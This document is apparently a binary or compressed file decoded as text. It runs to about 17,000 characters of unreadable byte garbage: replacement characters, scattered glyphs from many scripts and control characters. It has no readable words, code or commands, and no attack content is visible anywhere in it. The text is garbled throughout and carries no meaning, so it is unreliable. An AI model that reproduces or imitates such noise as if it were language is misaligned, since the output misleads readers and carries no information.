�*��H�@�8��&������rI���8���#w���.�8�5h����4n@��r�.쭡e���V��>��Yi�����8�ۧ�i�?����*�5���թ�}a*���tj���(j�A�)'�@�9^�[ԝ��f�^@
]#���^����	�$$���������Z&�5jABH���9��kI�M8���ꧾBi��u.�򛳜��i�% ���Vr^8������>�I�����_����S����R���0��wj �������Q���$1�?��q��w�zOʲ��qФ ����J}�Ԙ
.�������A�6�9�l��ָ	�$��Ⱦh�<^\��;	N��Ľ�;���ƯQ��O7��ā�((�V�I��ϖ>��B���^�Q䪂�Gi�<��l�}�� Ƙ�� ����X��*��˖�}��5�H�] ΐԖ���
��
��ٹ�ԫέx
����,��BX�,d�g�[����؎�I�w
p��,�z��J1	��� +h�*Cl�UM���"H���wa�pA��z�0���Da�Z��.��9�ȕ:`������Č#��*�MH��P�(R���)u�~9����_�8����VrPҼݮ�}	�W)p#��<ʮ�
��2 ��<ʼ����0����Ġȑ���	���4(�I�ɑ�ɃY��CۈHH0�I�D����X��H�:��J���˭H�D�����iL�ʵ,�ᄈUp˄���<Ę�	�$I��)��i�LH�
i���)���LK�, ��9�IA]H�(Hw�PJ�H�PPd��,E���縐
9ũ�˻���X��,�]��D�W\O�PɄ�P�hTi��Ю�ۅ<�A�ʜ\J���U���U�@���<HU����<���ۻe˜��I�M�,���)ʧ�\���h��-�ڬ���z�����,(�VaQ���b���lg���q�����r�H����]���t<�����R��! W.�@GX�����\��hd
���y�-R.]KtO���"����B��w������]Wui�S�=���%��.D
��ȴ���I�ʮ�RK�͆���x�#Ɉ��L�l
����M��蝽��^�ӯ���ɀ�I��J4�m4		�Ɇ$葸�bu��˓!���M�@�Kl�ߠ��)ф̗��D��p���˾�I��K��^�̚���OEI���NT伮8�˴���~ɔ���LZ���N����N����J��)G囙hˊ�
�t)�2N�xI�\ʄ�*��[�<���K�DI�`n�PI�|�w��ϲuE��������Y�W��ڛ%P�0��@
��E����|E9�QF��^碑T����Iq˽<�$I�0�,����֜��Jġ+x�V�I `�~���|���`��<CR�Ԉm�Ȳp�q|�ǍR
e�]��R؝K�^�|���0
�$"��$��"��h���n����B��}����*�X��=Ղ.,8�S��S'�!'�S�ºxBy�����J���̞|YH����
��w�#�X߬�%��Ѩ=���>J�<J|ea��lJ��3l�`��b4�"�4�ЊɆPH��0�ޓ�����D�KX
�<�I�TȨ��vʗ劭�˖)MNxM�BJ�, �K��ɩ���8�'�I�����9��:�c:���|"9^��ZC���&��(H�@K������⎙���H�l�Y����0Rɺ�O͜[���)���[�K^5��ƛ��l����[��
��HZ\��R�XK�Z���:��H���@�4HwWi՜�H���	t��X�����Js���1@�X�m�ϩ�|��薾��T�Gv���H�x���>C��ɏ�G�g,(������A(-��"ǹ\���(e
"�� (
�<Ǯ�� A]
� ��ވ��L��<�,�RA�ͦp�m/ ­(l�$��tyǔ�f�!���w��(��(�vkME
�,�0�LL(ݬ��׆e����
��׮�ɢ̋�t�d��"ʮ(C��mD� +�"�`�z�����	w�����p/����M��J$J@m���ՒЌ�V��i�:��PġL�O�����<A��|��_;�@9A|ɽ���E�LH��@�vT��XUZ����4��Ņ�ʽD�T�@�l���ۀ�J��$ �d�|[�p�i,�di���΄\����|��@kH�5��LU�E����UA���Q���N�����*=$k}�l
���xp�n�|���`U�A� Y&��$h@�<V��ĉ�����%k��w(��4
��
���\��tJ�؋�h�h�؍Szܯ ��Ђ.M�����ם	��=����� l:�w�Wvdv �l�B�X��%<�%DJ��K����p��
���������>���(dB&ۺ�e�Y����,bH�ۻg�"yI��Ȅ�{^�����B��4��:L���������L��K�����i�ɼ%	��ڶ#��Y�':C8g;.�ȗ�P�[qK�E��ŒF��`)�f��Q��t̓�4��w�K犎[L�h��ʥPʧi�����[^ň��OT�ۅ���a	L��%*` PCEΐ$��� �����OҀ�
�uߘwH�X�j����T���x�+��֝���z����GV��� ��A�L���J�LV}��ݓ�e���p�������_�P�B.D��x�e�K ~
�إ���(ʍ��ۑ,�J�e|=�<�޸�̆���ڞ%F�����(J�G
�x�%�B�,������L�$�w�4�k1a��H������B���%^�,ʦ�	e������Dd&�0����?T���I�����y�{�H�� 
�"-H���ͣ��$��,��&�J�O��LJ"����߭,������#'_�0����I'	�p���Po�$��A�XIN���p��I�����?E>��XcS��xi|��L���o�8Ņ�������S$�� ��O�4����@a��P
�����@ F̝�b�����	̍�T&�w�y��K�l�lM�g��`u���ү������V|�A�I�,�>������4y 9���Ŋ�e������d)JN\y����o��xJ� �(�
)���������rԽ����\J�"e]��������풼�Hޑ����@R�pR(PJ�3l�J��f�B�s��?:6J�D
�䊠 �ݶ��RK���q-���*���?e?0����;����,J7[	���p�	38����H��K�ύ�	���簫_�̧w�{�qh"��80M������J��H�	��˩��'n��Do�Ds�E���8�DS��`NG�N�6ա�3^�'V�).����Di�dtGO�G����D���<��N�ԅԵ�R��$˃�O���5�J]�d�d��~��˃�1N򸪘�i��N*u����K��)�V7��$
v*�ܣh�J���R���ȽL�$	�Xz�9�!`����=�0�\\x������җ�70��� ��I�스
��w��k~`���	�:kq8�0JA�������!������x����+Xk
)%pʭpʵ���ƂhNdl/����Ȕ��ݽ���ڰ��K��QZ|X�����J������b�i������ڡ���J��a�ŀX�r�=D�"���r|A�����]b�#-(,���]�Xܭ��������H])J����Xiي���Z���1��X��W5�{Z�⮯K���4��-K���D��w����xo�^�}^��.�[,��%�Sb]%����U0�,_ƾ�]���F=��>SyNq�Xj7�B�M���SN���3��2-S��F�D��d[�Q~�yr����A��gִ�~�;�a��N���&���k�����Ʃ��:A�0ݸ|��$���!����L�ƁkE�̎K�"Y��i��{��*����������ٶA���&A��(4m�6(����Å�`ZC$���=��#�>����wFʂ�� { ��!�٬��#��H�Z1��-X�0q�ڶ���ߜ����m	Ŕ��[��e�ͅ��ּ-���y�� yL����hě���������j@ٺ���� �����!�����վ9����-��Α��M�ӒS���a ������m�htj������)����2̯�"�
��*ƶ��m!�.�͒�Nܼ�ꃡ�8	�86ZI9�H����� ��-�2x�	�(�'�w�i�'�z�ȭJ�+�N >Ϋ��9.����Ѣ��
�ܴ)b�8F�c%1frb&1��bDhYr�#O·�;K�Sc���	�,.������e%G���|n2��p)5;f�d����
�Xe=Kx�Pq��dT���am/�a,���1�
��0�C��h:C%H�#�I��š>�+ŕ��i�P�Q�4(��pDHo���چ(�\��u����i��Ƴ����}-�����1��f�i�y���ѕ�M��=qḂ�0wj����9 �/Ҥ��E��(�'��ʐ�x��)��̩>�@������L�J�)��)���a
@����\J��3�7�X����q*���Y�� ��� Ȣ2�X�������i!��%@̂���J���F������ь���4���!�����6��)k褙�/�Ξ`k�u��r�L�Ҥ^���i�� ���Q@κz��������������l���B��z<,����؎��N�����
�w|m��A�ǲ:��Pl�����;�HO�Ց���P� ���!��Zض��[�D��r�c�x��Mf�;Ce2�.Sa&��8/�����(�h�(l�o�G�Z��.O�fy
) ���N_�ۭ�3���i�,+�ق�Z� Ӝb�0�͹�؉��k�;]�@-��
�ʒ���91��K�v��¬��޽�Ӏi��2I��o�J�">�`��x�(L��ɋ
�6�نp��u
�H��L��(�?X�J�
̭-��w*�r!ƨY��hP�>8�%p��@	������Q��QMͧ�,M��86|�IN�樆���^�%��	�]><-�����%P+�L8e������;؏���
���K���`���_�A�O�8��\j�z�L�!����]�A)��3ՠh����s��d^�d�?Ԁ���l�����Uk�Šg�hWˬ�k L"�����H� ��(���0�x��ȋ����Hx��I¬O�0L��4��˖ O�w�	��D���>y�뒼���L�bi��_p��~���������x�O�xy��l��T|�)��J�˹����T�%���d�o�Q�����H���и0���������bL����-o
��GxV�Z���j�*���Uʊo����a���� <O��ܨ۝���Ͷ�w�Oxk	�8۩��N#��3b���ȟ���2>��[F��c����d B@]Ƶ�p��@�,`[��	XL�`=6��^�ʓ%�I�w��|��1������h�'�H�,苓�)��B�N)���Q��9�L�:�O�h ;�䋛�(˄`X��씈�(�O���{筿qA�z�L�Š;i�ӄ�m��(����AiqG��{�,��]�%=�����>%�`����:�N��#x��tM�8v���ub�?���y� U� L]c��X�
l��	��{}�T�d7 �_��\k�
��W��p0�*���v~�̄�� �Lm�h��h�g�!VI1�w�!�'o���]7�}�hϹ��Q�K�=���y�Ug��p�f�瀰x��@�P\���h���P�/����b��M��XX���� �ڍ��x߈��X���r��!w�e����ޜ��&���(j�B�&xN�M����i��ɛr���i�	��H��� -�-�(��d�����&�2���(�"���@�ڍI�i�ΩF�H��)��
��J�6B��)��J���:,��I��ɯ�)�T�� �.�ΓX�W�w&�|�p���hB��f��ĉ�&���ʩ�֨�.a������如�����R��(�u8v���o�J��co�k��������a�ٹ�ɹ�ʇ�뱐Y��������k������������e$d�c&�e�x�����$��φc�mR��h���$J(I�2ƐmIk�&�y��&�h���������e��`hj��k���?�kꨎ����Y���^��m6��F��S�� H�i�n�� h�e��d�~ٗw��dى:������#�~ŋd�'M��������2G���\4�����Ή+�i(֯�^Ǭ��ö�m�p��d�-�:0霶�\4Ov詈�i��j��i��ʛ�I�fO�$*���
k�ˡ;��р!�)�ހȞʰ&�~�7�j��m����i�!#B��p͐�	_N�T�æH �	�*�V�'&�E:��0��Z��<
�BJ��H�}Wz�9�h�P*���:nj�YI�bn�j)������(Ȼ���#3�>�;����wF3ܛ�����&�I�"I3���;o�k�����a�i�����Ȱs���(�K`�>���.����ٲ�K�쩓�h�`ɾ���#���� ���	�2F�B�����\�������K�j����u���K�/!��蒊(���`�[oЛ�����a����L���	ϔgʹ�˗A�|ʱ\y�<ֈ���t��ba��(��Ȃ�ɝT��ɢj�4��6h�fG�<Gs����i(�:��Z�^g���,������"w���w�Pi��z.��|�"*�����>�,������X�����	!�`�ʯ�I�N��܍� 圾�)�5�����*���TZ��$l����6D�1�<ʋP��Bŋ�胈�9D
�	�����#h�Ȃ¨�JX�B���:l�XI����� �(�"h��_�I�蛾�nh������
��]���A腒��/��	�@h����i��%]�'��^I�,n��`�t��&=�]}�`�j	l�˜���j��8�(H����0w]ҙ��5���t��������x���h�m�4J��>[���� ��c��$��������e8��)�\i����\��`	������hy�<����\)�)��)����-k��o�d�����l�b;�d[�g����j(�k(������,��h�F���p%���	�n�rfb�&ɋ`��	��+.��Sg�6u�t�u*l�`眼�($�|8$�s����)�z���*���:m!�@Dmݦ�R ��C��)�L�.�wJ��
.h����"ǧ�����q���=�x���OV<��V�2�ڭ(��N�����N������]����iN8iBx9Dx������
��ب�A��E���膂�L?�U�i��M��6]��]�^���F�j�:I���豎��컖웷	�lߙ������p�� 
��	ˈ��0M���P�[b�����)��,�����|�鐷O)����$)����訌�0�������ٖ����p���\�Hl����7"w�J���hi����8��������4ȖL03��☰�������V�����S��j0��W��tPiI�h����H���{�J�F�VZ �?Ŵ��qE��/�����1ul�����rV����	����?��q�������I��@��i�� ��)�����͑"B�r���"�	�̿���m��M���,��D�����_�^�E�?ٓ��^l��(�Y���H�H�W���iQ,��H���	��Ew�jj*�����᳝�����Y��`H�*	�����)(��*�2*���d�)aI����ɀ�Ȁ
�,e� ���Ҁ�R���nkm:I�hi�_y��+��2��2��(�(��m8�A� ��jNi)�dȀ�(��)!e��n(�"	ɫ ��˧��:��5�6�$I�m��∎X�����F�%U���h%[��*HѰ������%q�%_�XR'i�~)8����389�9��%��9�h��[��f�>���;;�;��S;��<�3�8w<�3�;�>h��np�O@����*I��i�l��8�f��TH�6�8����]��:u����-�d�����z�r'�9$�ֱ3%�|ߢ-��E��q����B�M��Mx���5g��s��)�t`��I��'�`{M#<�؉΀S�ȉR�Ʋq�8���N��N��ԍ�hX�܁Fh�ȋTC��f�:d�9�"��^H*�2/�I�`(�T*��*��H��,�҈=��*͒*A�,�TO�	�r�Ԁ@��t��Pw�e�l�,��-e�bߵp�C�����P_��(!��!���*C�ٛu8���0��FoTeh���㨌l�&4F��~	_�b��,��9o�;��Y��9�38��Z�Y�s;�u����蔈�[�U<�3��5<ŵ]��]��]����h���P���4�V���h�L؄	��&
�{E�S̍�Z���F���ڊH��������̍��)��12���=3�8S133�)��3�����h��kY�M�5[S��VEw��fo�K��	R�i��i�
M�s���� �=��qV�/�XlH�&����iL|%���O�J�kA@J��T �L1��(�P��H(��*A(�ؒ*���S����@�I�fRaH(	����@�2BY�S�"u)���!�o��FI�$6�Ȓ���ƈ����ui�����&�DRe�r��F����F�a��NI�n��N%Qrgs��H��)%s�y�(�X�8w�a)�����	G�s$i���9��8�u�����w9�s���9�5;���,���)"��8�/8�u|��|�3��5]�7�U\������i�8���W�V��������,��E�����V�ń�03,��Z%Z	�Vv�mG4���^�'��	2��3��3C��<a>�|
l�ى��ܒ`!/�ֱ�m�)J������'֙#<�kH���r�Ğ��5��΋\-��I�!���.��PJ����B�ʜ����	h������*�])ʏܝ�����_+��� ���
��Fw.�>~d�>�Ϥz*��
`��'W7t�j'֩������o���L��Nqz�D��삃���|�Z�d�E=mHv`(صR�Q (��@����{�kAk@��K�\����1}m�^�yO�օ��d ��L����,ח*����@��� s��TW��N�q��:��txʐv�(W�te{��r?G��`��p�W��x�i�Ƹi����* ���D��<�����j��6X��j�*��+���*�w�qJ�-��L�R�(	����H��ܱ����
���!I����ˑ�ܑ��X	��y������h�5,[C5���T�I�,(ډ�=�B�+(j�+j�����M(:�+�rA�+�B���8��+�4����<�͂�Y$�5zC%�eY�7�Zȫ��Z�\|*I�,"���ۣ̓%�B�������L?h�f�ǵ���s\�ĩ-J����J�W$���9�6S�yʃ]�N�Q$�@�;��И���w���+��T�;N�����vxʈyp;��n�B#���Dz���:�-��ǭd~T࠴�IՀ^j�B�D��Z��<�Z�y�\a�]�k/}���:�N������`�օ|ր H{��uy��� ���UǴz(�bIH��#<�Ɉ#�[J��ڰɜ�<��k�v���v�l�Vʈ�Hت��
p�
�v��X8`���`rc'w���B�l��f��v�H��z��!��	��(H����L|\{H����w����p�	��i@����`�a�`, �K.�xH��5�ō+첂�d�+�M ��B��m!��J�r̮�Y �)���$����������͔��̬��L�8�jŀ��K�^� ���p*��b̮�I��E���)�ܙ�ɂ�y0@L&��`�_1��*�-���JN
��\C�C���ZX�����hL�^0�`n����	:�)��h��}O6��6xσ*��Ld��K�@���� ���pk��Hw��dx��*�+q�� ��<h��<��/�=!!�����pJBoȥ�Z9��,K��
���ۏ��"ҔJ�YϥFy yx��.R���k���γ:����z؀�h���.�y(O�f�Ɛ$����Ɯ �Ǫ��� MB���F�����Ga��K�T��؅�`αR�k�)1�F*�]���̬R=H�b�I�*i�̈���W�T(
����H�����x��P��/���h��p����<��͍�9��d��\�H�w���=�%B�ܣ(�����:�+�MH�]ۙ<�!j���e�p��v�ʏPߘ�iɼ���b�K$����(�!@;��� ���������*�K�
������Z��Qh��Xȁ�^y�~:���ȏ�Ik�b��]���|����Ρ���Z���@}�L�Όf<�
�E�q���l
��Ы�����3Pմ.C\���-�����^�Q�*Γ!���;RG�q@�~�0|'��x�d�-�ȥ^�w��)��3��v������m[D�X)���̜*��3L��b�����Q�<�����0��&�C��~Y��@�NX�T��<�����ԃ�����;���+T� �] N�:)G��$��þ�O��2KU���̩�iXN�>�/�!-�1��F�[cm�������f���h���\��Ȝ �΍�y��ò"�E��d�_���*�������֥�/���٩8� Jh������Հ&�#�2X'7p����$wT2PH"i�ԙ5�J�ui�/�Q��H�Wz^�Pѡ�yo��0�Mz�à��{�S>���(C�N���9�PL��>���������kϳ����@�������@M��Y�����>0Q��+��k�>��@�Ʉ����7��^�$�"����y�Q��F9E���oLz���'����Shn�7�X,�e$i�FI��(�y|�x8��r>>�������d�;�p���� \
p�k� h8�w��� �+��Li���w���!h����"s`��|X �hȩkԜ��1A���@�ܬR�ɕ����Y�ԫ���|�uڭ������Ҏ�pL�x���y���H�3������و�� P�.���"��
��/����]��� ��!� �^����)���J_�����v<x�e�~��:ʜ���}L� �#��
� ���(�5���ك������"8�.8�P�S.�U~�aj��ɝ����	����!-��\�pz�:����T)�*)�Y�������w��������АC؅���K}��+�=)����[������.)�x(����n}���������Ȏ�X�ixǸ�Y�÷�É����P���kH����]ȏ𧻓jY�x��u��k��d� ��L�����/[���ʌ-�������q��(����Ʒ��+�(��)��Ȋ��x�(��� x�X��>���x�����~�O�K40 �� Ȫ�*��<K�]x����X��1��ꪍ�:�Q.�Q��9o��)�w����i��h�4o���` H8�~;����j�>���z�T��(
rP~��u ���R�Ȑ��݁l���)�h�<:���ʒ	�O(�m��p�3�vρ�(��8�?�ɼh�}��H�����.���h�@���|��ٝV �QЎ���:���쌟�)��x��ہ))����쨄�ʎ�Ȏ�����L܀�(�
|����O-��+�G��ё�/��?�"���(�V��n��A��/h��;�A�A(�wQ�BȄQ̌'�k�t]���k�A�������Q��U۾�#Ȅh�b���(�ԟ��X�k��tɗ���� /��`�����������-Ȍˎ�y�������F��`�zɫ�����Q8����u�������������@Vh�؄��aQVH�X�T��S���]ٷ��-�ڧH��X��X5X���������Y�R�����L�����	�֨�Vx�4�`�����*�C���ԭ�Tx�:*):*�h�wT�+}`�%>�(:*�+�R���d� *�8X�����ə�ᄀ��2��胐�L��K���������7x��X�Q:�Ƹ�D(�����8.�I���a�U�k����)��J�Q���H�!-����΁���xΟ���(�b u��v(�s���3��Ɏ�r-�v���� H����+$B��k�xh��{��'R�����I��阔�~# l�o蓸X���r�`	��X���6R#I�%�8��>
�/�wZ��YI�����$Q���k����ȇE��e	�����;�%Y��Ř�g���و��X��C'�H���ٸ�7r#���Ap�����M�+��X]� (�+X�_�R(�1�:1���S�8�wj�|�����ٸ� ?��(,o��R��h�������eJ��b/���檍�㭞�(�ɭ�θ=���Ԩ���*f`�q�4H��
��J��R���5�>(>J>R�+p�++�>��>�">ƈ��,�\8����N��;��=j,w�b��)O8ߤ���-�����������1�}����J(.[Z.x�1����)��/h*�nz��b������

�&����ȹ�����R�־�@��ȑ�1�4@3������Ϧ�ԥے>ّ����x�'����_��؀�Ȩ����ɟ���_�=�#qM�"�� (�Z��e-�7����g��|����hR�|i��ȇyȄ?1�������;���4�&X�����7;9ٸ��α㘈�H�`��z�w��Ǣ���
�<{��J�Ȍ�8K�H�k�;x��녤ګ�ʩ�������:����H� X�� �?���kx�x�R�(�X��4����\���3��)R*<�N��R���=��h���R�~����Kh��>�Z@,X@�
>�3>�">�S@�>�AT����b�Ƣ����0��-t�0;��+����C<n� ؊Ϭ��ȢCH˻Y��ѿ��18���"S	����/8�m�Z���ا�X�W�w
�����d�;Ȑ���Ɏ߸�o�F�(���� ����x$����4������<��;�+)�\Gs$�(�}���
�=	��x7k��ȇ2͇bh�bH�X���|� a��vÕ�:�����ՁLXZ���~�Xm��_�Tr�h��9Y%<�Lh:�X�o�����/꩸�^�������q��?�~��J����<��&����X�����HM���4����;��(1X1X��D�R( @HL��NP�T��Љwi;8;��?���<Q�O����̜��P�O�)����SO����@��@���r��ؽ�,:?(P%U�5�_8�D�H@�:@0�:��_(�6��$5��S�(ʷЭ���B/�B.�BꨎBeTG�0CET����=�8��8��i���S1��.����"#�$���y2�q�����
0#E&�]��v8��;��K�W�>�9Ԃ6Q�"v��x�#x՝���"ݑ�؁|���v�т
0�R�YA����مw��)�"5k��t��ׇՀq̏[&���91�����{?��Zv�s��&�9ᖝ�����Q�m���>����n���-7̔��/����vR���rIv9�;�^�*�Pх�*� ������o�{�n� PE�(�3�(��;��-�%�y����:�Y��+��-���c��۳-���Q ������i��X�G��*�$��x�N��O?c�m������d�z�L���HR;:;5�W[���:��:$:���[:w4�};�,T,<nTD%UZue�-Ul&Ty��W��>�8�ֈ��=�h�l�n��(�V���XVT~V)�W��W�͜�H�ZWc^ͫ8��n�QH�IC!�Fm��4�����+�ډ�[_�������Y�7n=����p��«�@��׫�����@7)��o(��X��k�Ѷ���QX�9ȄIj�7�J��N1U����T�NA��ۀ\�^����J ��5���ۂ�8�J�ڥ����.7�f�5�� ��4�8�w�7��J6�J�H��5�.���������1(�hEXR~�����s�M������r�S%PϘ�<O��ݭ����Q��O���H��H�����a�����z���ض�� �j�E�eOFRR�ea:]�d?���|�Fw�]�eFV�(j�(�.4T.$Ub�Bbv��R %vn�w���������۴������"^���4��]��!�Ԡ�Lj���֌
K+����
|p�,����&L�.�����	Hn ���.���wN�]N���\���/��+L\R!��@(�ҽ ���%�7��J	Jd�<�9�5�L��0�t5�#�BnP9}婀v�t�&�L�uI��Vꩠ�!�zS�ktqޠ�)���K8��ƭI�`p#������#<�[�|tY��+�h���~_l���A�g�,Mo�^��+���P����"�f���9�[)�|�|)���D�e�	@�4�qs�ӻ�J+�����`	
�����K�K���pi�N9��� �K��w��⎃���al���D���a���)8��x���O���к��ĶqL����*MԪXh�����¨,���8D����C�����������@��̙���T�M����j	��i����.����ʏuJ��6�Yӎ}�
˭�z����Xϟ�\��y����J����m	�����������ս]��P���������]��!����%��ܢ�ꃦ�@ڊ���@��@�۪b�
�z^S��ǊAZw����P�jͨ����Jxo� ��=��
	;ˑ�0�↲�a�+�� �_ذ��@P,��
"�"P2"%�6l=ؘ��n�)'@8�@^�C�:yOO�t�d�8�J҂�񺩌�����y����Q&B�!ĺ�N�k���%��$Q�>���h��ʼh�E6EN�)<�;3��X�g�xVOg`C�1ޞ��;�#�M�?�pb1����KpS��Dk�闅W��������U7K���Ĕ�9��wu�� ���d�|��{��*�j�߶��z�=1M�� �B�C � ���	�,����4�WQ����~�`�ĝt�
�T,{���(
���˂��hڕX(�ݠ���� �\�����8B\)6h���+�5�ʯ����p��%Z'�}��U��� Ȋ 	�����3*�9�=7�Óײ��ٜ��(�˒*�����8I?����k�0 0&C���_��'�b���Xմj) �u��y�n��p#��aFw,�I���k�����ĥ����P�:=�M���X��
�L���Åd��̈́'�L��X$Y)�L�ǰ�ދ����J����C�N��ƽ*x
��k��+L䢹�d��ٳFW������v�O�^�6u���+.�	���b��ʃ|� �x���
������a�ȩxǳi�Hu��v���S�ŀ.���	��|���bHů�3QQ��،_tقĀ��Z��
��܌��ͼ�������WN܎��h�,���M�w�N��Rӗs^���숝\��n�/����4`�T����à(�����؍4ȏ�M�ʥ��4N��=I�2*��銾i��$�%"'x��յh ����p��D@j������(���M�)�\* ����ڜ����:d*����"Ï�A�����` I���*�Z��;��)��"��>8N���Ϻ����^�4�|$�ujBՂ��-%��D��H>x͙A���s*�楈]`,�t�2�`#�,,҅$�=�w�(��I�p��{֮��@��؂�X�8����t��%�QW{�6���rZÀ�ۋ���.�����
���L���1lP�J6���(���M���|�A��kR�	)��\�X_�����,���� �J9�iYKΜe��\�*�$��(IοR4�m��D������x
�T�ʏ<�ۼK��%�r�z5��cЇh��IJ�
��H�]���]H�$�] �"�2͌!˩�Z�`\��"�ꜧ���iJ��jw[p�ӷ"�MK�{���:��@�^��	���EF�߁Ɯ�ؤ��X�@�ج����:Ǆ������ޭ� ����Y쑫P�G��<٣L-�������m�ʮN��J��C�ٸ��\�ꭻ�^�(@ˆ���1B��<#�d�Ǩ��߂��_���ȡ���R������ـ�:���#�2��*�vU̧������%	���r4�e�HV�v�(�/J�sěj��`c���M�x�F��s�ː�Y�H�c�wo2^���Ȉad��U��߼	��+����^��-S�^����!hί����EY��>� ��X�%�``�2.!�F���8��-jN�HH-��i�ws�r�����H��fDJ�c^gH-v�`�x�	�"+`���Y�\(.���
�?�MƗ���!���"��u>��s�ލ	o�i�G@*ɧH�ۦ���� H��(蓙�%� �֔�QC~��-𚣂����j��h�H>�<�Z���*wPZA��?����"Q���P�+�Ī��,����:� !��(���iD��x��x�j�	+�p:�a�������A �Â	�(��9 �8�� 1�C��(	�Ȇ�K�8��	��
��
aЋa 	�P���������:4��x���?���2�E����0��4-� 	�P� ������/;��x��3~�.�A��y������	��� �����k�h!��K�w���Ӵ��4MS �`�Y����0��˞��1z�	���Z�������Y������`����Ԉy#������(Á�xi���<�������R�S��k� ����و)�q����#ߠ�=��ǐ�飏@#�Y2����)��)�������
Ԑ��7������uk7�>�[�D�����	B���� �TX��ࠀЀ�@V���@�Z�ɚ��?	1��I�P@�%ʈM��wB�0�L��Ñ�H�B��<�����
�̎?�C�\0X�C\����U����	�`���	�@��p�P'Š��`����8�#��+J�������]�Ż�E]\������r���.ݠ��
��� 
��
���8� QE�B��y�5�f�F��b8j
/���M�`��t�]a��H� �����	��G�����ǯ� ��Ŕ��C�i���NsGĐN�%:�����c�H�ڀ^���w�`4G˻�h	�I���r�ϸ���Ͽ���`�!���
�tN�h	��Y�ϊ"�U�"��.��-��[��q��h��A�"��)bC�Ǔ����=Ÿ䣹`<���ɝ�@�Z˷��
�`�۰$�㍫�� ����\����!��{A���*������<��pL0Y���;��;�+�@¾��]���z� mb��ر�C*0È��1?�3h�� 5���u��Kx���JEHw0z*�$�E`/�8�Q�z
8C-���T�p��h�X��K���3����0i&ڀ_�}�������_� 	���3��)/q2c�Ib0�c�����(��������"��u_��� �=�z��� �D�/���I�T�mP�;ُ�qh�gL�����ђ�Nմ��ư6�h4��_��ި�����ل]X���V(��"��ٸX����x�����uΕp��d�(�������N��w���(UO��S�j(����H4b�b{�������"�p��x	D+���0)�Y� �ZS����
��� 
؍��T�۠:[<[�l[�A�����u�(��l�A��;�
���1���`	T]UU�	�CU���X
�X��X�Р�����!�jb��L٭�0C����#?샳0�현(X��(0���I�,��[x��H�U�@�ݐ��ĒB��0�Ȏ�P�@I �E(?��W8��w����(�^U����
������̨K�sԂ����el`Ő`E�����F�M�ௐNij���'�T�G�������Ņɭ�ꮆI����"���:��Ⱃ�(� :�tG�����Nl����a��栝�P#�(���(}������ �<�񼧘���(���HيY�O��ӿ`��� T��"ǰ���("�O�<5�25��<��X��#�ʽ1��7�����Q��a��!��0�)��@w����ˍ��YO�;�0Ը��xC��� N� �G=����@*|��u����M>��	���,��xK� �ɺp����X�]D����?� ��x_���P�1KV��Ī��=?� ��I>ؑ��@ �;�����|!��T�'Zq���_	'��ǀ�� �˲8,v�'B�3�UQ�hW����K#������n��5����R�	�]/�����E�/��9m@@YbDa���/�~�{w�YC\�Ǔ~ �L\��?��1�̭��2K!��l��4��آ�m���X
���x���ܰ���R�ϙOȣ��{��{��Ü̑��Y�Ǩ��Q��թ쑎�"��X�X��CϷ�a��ܖ���j!(�7(=g�7e)�)>�׈�h�#��x���X�������ᑪN���$K�g��	�N �B��U�������qnY��H)i�h��������Eh�\����xw������?K+	=<��,�˺D`�̊���`�U�
����Z�3`�e����!��MX�[1%I-����X�����Г��{+I�	��p�~���ra�r�5A,�V�3aE�{�@D�P^����E ���C5�������&����I�{�i,v&� ��Ȍ�qƉq��#��\��Lɟ|ɧh	9��3�������dw������E��x
��IE���2Ҟ���1���T�6����2&2��{�w"���]c���=R��;kV��Q��R�����O�N� �ڀ)�I����gK;g�k>~kV?R@����G)٠��0���������x�y6�����ЎE5������q��Z�⻡��B0g�S�x>�%�"��l�����xS�O\g�8�J+�X���#�ò��&8��]�_:]?@�_�@�	~Y0���Xa��(�)G��� �9�#���ep�@�����	Q���21�Ћ�#�1��w󡇉����(b�+�(�6���L��
0�j9�2?b��9�T�������	_��ݤ�]��=�=�t�y/O�/xt�	;ٌl�΢+|
(���ѹ>|�X�oy�52�)�~
Y����nU�	� }�@��}���iO�8R�z��P�Ƴ�)
�������Ş�p���.O���� ��=l��fύ�l�ѳj5yk#ҳ����p"���u��l�*L��XT�$����� �����������`�`���w���@؍�Ψ��#�����&���Nq	��D�nS<n�F�@Ld�D����6,ۢD�]tE�� ��^�}������:r�"ܳ.t��h��v�ɉ�$���t �(M�yt��
�&�j�9�ۑU���ܵ�ay�Ӊ�,%���De(�&M�Qx>�������V?r���n���/N���8�e����y�e�t0���<8M-R�k.;D����k�j5痄xs��)�&�!�v$#Gޢ�=��(wd�V�W��VOwO��xo����h	��P�v(Z���yJ��H���X��J�B����(�*�.jL��HȊ�؛��@`ù��N�Ӕ�L�������(	��xM�?T�ŧ1����l�
���8��ȍ�R��dz��*�ۉ�8�E��˅�3dډ�T,	���xM����.�B.� �BKx�*��`��:�!-��(J���(H��b�N���������I��+�Z�%?Vª�����w��������09̃�ә̐�̚�����U���p�����ۘM��a"3&�̱�܄��Y
�Liܩ�Y�"������O�Ǎ�̺]��֯pké�5�x�>��$<�L�Ԑ������X��A��E�����?]�LD]�G��Q-y�LyN� ��P�&Q�I���� ��J��'�z\�
G��c������νx<(����̈�$�ˈ�/e>R�;u@�j�J���:��/u?��;5Nы�GV>?	s|w���l����N��q��6F4ˋ�!��&2 鮣.[C���k�\ʅ���Yk����l������Tâ5�Z��Y�Q�?��}?���ҲZ	��R���ʲ���zyH�z�o�2zIt&(�/�( )����	�P��HH܍^��w���4p���8�쨋 �H��(��(�����苎�i�Gӎ���#�\
�,+���,���#���ʠ*��0��E�@�����hHГ���$���ӉPÛ,Zw��ԩ�0�3:P$�٢�@N����$���K��j>���Š+ITJ'2���| ��vz9�J�/ ���o��<M�)�^����ȯ ��:O�*�X����\H�����\;8�V��ɩ�yR���3)K�t���)|��\9-X)�Իƀ�X
�U-���L��	�;3�G�J���2�^4���>D�<��z8�Ê���;�v�o�c�����b�\a1�n���M�	��@� ���^	���B���w�+�3(Npb<��)ʋ�h	��4i�h���*����,5��|_�U���zʏ�h���|�?��)�P��-�ۀL[���)r'�����Uܡ� ʜ�"\��܋:������Y�
�p��Ɉ��x��K���
��j�. ����#�~"̠�M�F�˓��������P ���	����؎(�SH^��
�h�J�C�<p��p�;gb��H�R�*ș��ɽ:	&�E� I��g-�K,��k���a��pM��D���	���w���DL���
��h����
��𑂼˻ET; �f��]8N�HQ��iAz���I�j�W�y/�Vҍ�
q��H>v�H��h��0�7i��6{࢐Ii�8
��������JM���\E�IS����vԆLs�$C)���ہ��~����,���2�؈O?r� ���)
